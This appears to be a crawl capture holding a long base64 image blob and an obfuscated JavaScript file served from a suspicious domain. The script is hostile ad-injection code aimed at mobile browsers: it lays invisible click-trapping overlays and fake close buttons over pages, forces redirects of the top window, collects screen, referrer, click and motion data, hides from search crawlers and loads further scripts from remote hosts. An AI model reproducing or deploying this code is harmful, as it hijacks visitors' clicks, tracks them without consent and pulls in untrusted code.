9NBWQAklyAkP4Eev4pMEu1VdRdo4zJ5celGrwENWENaozQoaVTmPTIlkBbbJ6LW0qYd38IU6YAMy0AIPMMBQNcxrzZxStDH+ePVNJdUnKC3JtMW2zOLWyiIPNPk24WAOLLVbR2TXeMpEs/[base64]/[base64]/d8nh/UT7fMEk4YhEGAZYsjL5MtWZMpBpGq4Es9uaX+yS6kUqogplCa7AAjDopTTWKdTd7HfAUoliIhICWBHMg1vOKzyl4X7eJs9uKm3eKqtdphGN8ydowR69F6KAdBUIJBduN1rhk4jmPgKFfBmd8lvWM5Njvj6GPI2r/YAOQsZcBBJuQBRs65BU5NDNwuZWRHfmRIDpfsHJeH5sClrE8olErL/[base64]/[base64]/spYpgo7mSWk+Rd3l+QBk3AmaaObmmu3uu27qXV4m7m7iuP2g/zSPAOZ3agH1474/OehiCwgPZu7wM0UgSWNimqHOIERbxOJ//GX/+1nKAF7AZcpzwu8INmsgVn8GtxcIaG8AnOTg+cbIc4hU2o6B9wgYoarg4fkZnQgjZw2BgecYkFpWvsiBS/Txe3hvdMXUCLbVnuvBqn7e5KcaKCFKzQtfjp7fmhC+B2Y+WMBSLvn6JIsVj+QvIn3gZIkKIWyIL3enLqrV5lyu5j114rv/Jlj7VECYox9pSU6OryRmN4CAYlUGszD/K2pj9v1URvV3N2wjv8Thy8LuwE7+/ARhydICLeSDvPYkm7bfebQPfo9POfDHTFHXSHdtwtK1CWPQXLJoMfQIJ/e/QyM5OZeBcV+UqRcuX7PBgo+TMVd3GVQVSORe1YTm0aL2EnZDj8DIaL6QXA7HGYeAkrpBkipokWMAVb57RcTwomfsy6oYY6mDsgGFFsrlWoRvaex+aGZPagPya4+AXwnnYeDbbmDWtyJmt6oIdZ8ABtl/o3dudnA1z55r+zk2eZ/Na5xef93udhod/+zzIPPJ0NON4NANxb5FwnPG5J38D6ILp36cz3B9932plFQ6+pUIrKNjC4Rg8uPbKjSC8AIWgDQZgFUZ74a7zPU+izCm7tRcX41W7hSh3lGDRH8gE9HP+uWTCFbhj5D4OZE2oJHz+hIG9nlnf5elTiOeHZVo0GamgDKQqBNUBIrigSUotInz/27fUaxZCLrhH6tkqUopd2achaRZqLQhTrHnX6WSjzqZ96bj9J6dBj+xUi5cBJxDJ3+WYOcw8cAIRbHPvrI9JW53RzuZ97fK/7M9r3fo1syU6ZRYvKOsAhIAC4DRD8AiB8DyiDQAAIU6Y2beLEyRqxhAqtMWRI7BT+MWvmJk5EGNEhJ4gQEZ6C+LBjR4XFijUs+e2buZIqVRYj1uxhsFnLyPl6ZTNWr16+oi2LNuynz2U9fQ1jYPQogwpGK3gwNSwas6i/fvGqyuqqKkyWtlpixUsatTYdxnZQMmdOnDiHGjkq1ert21JyS2Gqa9euXLg29+bs6zfnq157BxMu/KpqrMSJ/f5iFi2atG3U2LGLFvjXY7DiKJd7B48ePVMWkJIuTVqp6aRJK1ho7fo17NitPdCu7SGEbdshcOe2baE38Nqzab/WnXs3jOQweAe/vfu58ugwmvfu8Jv47+THmw/nLfv6d9nYqZNvDuI8eg8g1KNv777Befj+DebTr2//Pv76Dvbz72/gvwP/AWhAgAIaeOCBE51UTDPBmBKIElkoQcEGG9TQAgMFbNBBhgyUEYiDBBVkUUIhlVSMiScp2NJFzYQU0kcfgeRRQiOtxFBKN7Lk0kcxdUNPTTf19VhPT/0kFE/[base64]/[base64]/Lb0EUkzByDMwzq/MqRPCRCo8DDkBAQA7

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://2199b3e9c2e4b378adg.oataaof.com:8007/sc/6258?n=ujhrvbbk
body_size: 14299
content:
(function(_0x4c7fb4,_0x4e9b74){var _0x548da0=a0_0x3013,_0x1f78a1=_0x4c7fb4();while(!![]){try{var _0x4a9a35=parseInt(_0x548da0(0x174))/0x1*(-parseInt(_0x548da0(0x178))/0x2)+parseInt(_0x548da0(0x176))/0x3*(-parseInt(_0x548da0(0x172))/0x4)+parseInt(_0x548da0(0x175))/0x5+-parseInt(_0x548da0(0x16c))/0x6*(-parseInt(_0x548da0(0x177))/0x7)+parseInt(_0x548da0(0x181))/0x8*(parseInt(_0x548da0(0x166))/0x9)+-parseInt(_0x548da0(0x163))/0xa*(-parseInt(_0x548da0(0x170))/0xb)+parseInt(_0x548da0(0x16b))/0xc*(-parseInt(_0x548da0(0x164))/0xd);if(_0x4a9a35===_0x4e9b74)break;else _0x1f78a1['push'](_0x1f78a1['shift']());}catch(_0x1eb2b1){_0x1f78a1['push'](_0x1f78a1['shift']());}}}(a0_0x3998,0xe89a4));function a0_0x3013(_0x14b03c,_0x439c89){_0x14b03c=_0x14b03c-0x163;var _0x39988b=a0_0x3998();var _0x3013d4=_0x39988b[_0x14b03c];return _0x3013d4;}function donfangEvent(_0x20b90b,_0x4fae3d){var _0x281326=a0_0x3013,_0x2cb5a1={'LxhJl':function(_0x3f341a,_0x4d226c){return _0x3f341a==_0x4d226c;},'ZHDTN':function(_0x29ceb5,_0x310813){return _0x29ceb5<_0x310813;},'LPMQK':_0x281326(0x173),'AzOnk':function(_0x2bd5f2,_0x4efbfc){return _0x2bd5f2<_0x4efbfc;},'ObkQA':function(_0x783d18,_0x17ad6c){return _0x783d18+_0x17ad6c;},'Evbsu':function(_0x38155b,_0xda5064){return _0x38155b>=_0xda5064;},'PCfti':function(_0x2746b1,_0x254f3e){return _0x2746b1<_0x254f3e;},'DcNon':function(_0x26134d,_0x22e24a){return _0x26134d-_0x22e24a;},'pKPLb':function(_0x55c465,_0x4e89a1){return _0x55c465-_0x4e89a1;},'FevSI':_0x281326(0x16a),'kDlSd':'touchstart'};window[_0x281326(0x16d)](_0x2cb5a1[_0x281326(0x17b)],function(){var _0x15290c=_0x281326,_0x3cfe63=(event||window[_0x15290c(0x171)])[_0x15290c(0x17c)][0x0][_0x15290c(0x179)];if(_0x2cb5a1[_0x15290c(0x165)]('1',_0x4fae3d[_0x15290c(0x169)])){if(_0x2cb5a1[_0x15290c(0x180)](_0x3cfe63,_0x4fae3d[_0x15290c(0x167)]))try{_0x4fae3d['type']=_0x2cb5a1[_0x15290c(0x17e)],_0x20b90b[_0x15290c(0x168)](_0x4fae3d);}catch(_0x213e47){_0x20b90b[_0x15290c(0x16e)](_0x213e47);}else{if(_0x2cb5a1['AzOnk'](_0x3cfe63,_0x2cb5a1[_0x15290c(0x182)](_0x4fae3d[_0x15290c(0x167)],_0x4fae3d['hiheight'])))try{_0x2cb5a1[_0x15290c(0x17d)](_0x20b90b[_0x15290c(0x183)](),0xa)&&(_0x4fae3d[_0x15290c(0x184)]=_0x15290c(0x16a),_0x20b90b['open'](_0x4fae3d));}catch(_0x2b9389){_0x20b90b[_0x15290c(0x16e)](_0x2b9389);}}}else{var _0x2faaaa=_0x20b90b['ginHei']();if(_0x2cb5a1[_0x15290c(0x16f)](_0x2cb5a1[_0x15290c(0x17f)](_0x2faaaa,_0x3cfe63),_0x4fae3d[_0x15290c(0x167)]))try{_0x4fae3d[_0x15290c(0x184)]=_0x15290c(0x173),_0x20b90b['open'](_0x4fae3d);}catch(_0xebbcc4){_0x20b90b[_0x15290c(0x16e)](_0xebbcc4);}else{if(_0x2cb5a1[_0x15290c(0x180)](_0x2cb5a1['pKPLb'](_0x2faaaa,_0x3cfe63),_0x2cb5a1['ObkQA'](_0x4fae3d[_0x15290c(0x167)],_0x4fae3d['hiheight'])))try{_0x4fae3d['type']=_0x2cb5a1[_0x15290c(0x17a)],_0x20b90b[_0x15290c(0x168)](_0x4fae3d);}catch(_0x4ee0d5){_0x20b90b[_0x15290c(0x16e)](_0x4ee0d5);}}}});}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )df_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='df_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,a=cy=0;i&&'touchstart'==i.type&&(a=i.touches[0].screenX,cy=i.touches[0].screenY),i&&'touchend'==i.type&&(a=i.changedTouches[0].screenX,cy=i.changedTouches[0].screenY),i&&'click'==i.type&&(a=i.screenX,cy=i.screenY);var c=1;if(t.isCook()){var d=t.gCook('is_repeat_ip_'+e.id);if(d)new Array(),c=d.split(':').length;}e.open_n+=1;var s='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(s+='&se='+e.string),s+='&interval='+parseInt((new Date().getTime()-e.time)/1000),s+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,s+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),s+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),s+='&jiami=1',s+='&screen='+window.screen.width+'*'+window.screen.height,s+='&ifrom='+(self!=top?1:0),s+='&history='+history.length,s+='&ipnumber='+c,s+='&clickp='+parseInt(a)+'*'+parseInt(cy),s+='&ctype='+e.type,s+='&open_n='+e.open_n,s+='&jstime='+parseInt(new Date().getTime()/1000),s+='&t='+Math.random(),e.opentime=parseInt(Date.now()),setTimeout(function(){top.location!=self.location?top.location=e.purl2+s+'&target=1':window.location.href=e.purl2+s+'&target=1';},20),setTimeout(function(){parseInt(Date.now()-2300-parseInt(e.read_time))<e.opentime&&t.CScr(e.purl+s+'&target=0');},1800);},t.cSty=function(e){t.$('#'+g)&&t.$('#'+g).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+c+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+c+' ~ '+p+'{background: #ff4d50; color: #fffcfc;}',n+='#'+c+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+c+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=g,document.head.appendChild(o),!t.$('#'+c)){var i=document.createElement('div');i.id=c,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+m)&&t.$('#'+m).remove();var o='#'+c+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=m,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&donfangEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var a='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else a='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var d=t.cLab('div');d.className=u,d.id=u+'_'+i+'_'+r,d.style=a,d.addEventListener('touchend',function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+c).parentNode.appendChild(d);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(s)[0]&&t.$(s)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(s);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+c).parentNode.appendChild(i),t.$(s)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e,n='add'){if(e.false_clo>100&&(t.$(p)[0]&&t.$(p)[0].remove(),'add'==n)){var o=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),i=t.cLab(p);'1'==e.position?i.style=o+'top:'+(e.height+e.reserve_height)+'px;':i.style=o+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+c).parentNode.appendChild(i),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.db=function(e){if('1'!=e.is_jiexi){t.$(d)[0]&&t.$(d)[0].remove();var n=t.cLab(d);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.hide=function(e){},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://dc.fauqdwg.com:8007/bug?message='+n);},t.IsPC=function(){return 0!=navigator.userAgent.indexOf('xxxxxxxxxx')&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.img(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://hongosi.xn--tlqz3aj77agil76ww4ni2k.com/mvp1p.js',document.head.appendChild(t),window._Oxa8=!0);}());},3000);},!t.IsPC()){try{var a=Math.floor(5*Math.random())+3,c=t.rc(a)+'p',d=t.rc(a)+'m',s=t.rc(a)+'q',h=t.rc(a)+'h',p=t.rc(a)+'c',u=t.rc(a)+'i',m=t.rc(10),g=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gK@n{=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"}\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}00=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@}}Qf(m4DJF_7fm(O^g{001\"=\"J_5q@\"g\"hFFJLg\\/\\/@}}Qf(m4DJF_7fm(O^g{001\"=\"^_5q\"g\"hFFJLg\\/\\/J6(mpX(L^(Rm(2\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=1,t.yb(f),t.cSty(f),t.ac(f),t.gb(f),t.db(f));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),setTimeout(function(){n.js_prefix&&t.CScr(n.js_prefix+'/'+n.js_date+'/'+n.file_name+'.js');},1000),t.init(n);}}catch(e){t.catch(e);}};}}}());function a0_0x3998(){var _0x317635=['204302pxaHWX','952078uSxjvV','clientY','FevSI','kDlSd','touches','Evbsu','LPMQK','DcNon','ZHDTN','5584esjTiQ','ObkQA','gtop','type','13896230ZVEusc','10926175zGBLyk','LxhJl','19944EQXGJa','height','open','position','hidden','12fJZJIA','96wMclXp','addEventListener','catch','PCfti','11ARSbly','event','1352olnhIC','good','4FmpYMU','2891310StdZgj','2523AcxGuc'];a0_0x3998=function(){return _0x317635;};return a0_0x3998();}
var ujhrvbbk_is_ws = ujhrvbbk_is_kk = 1;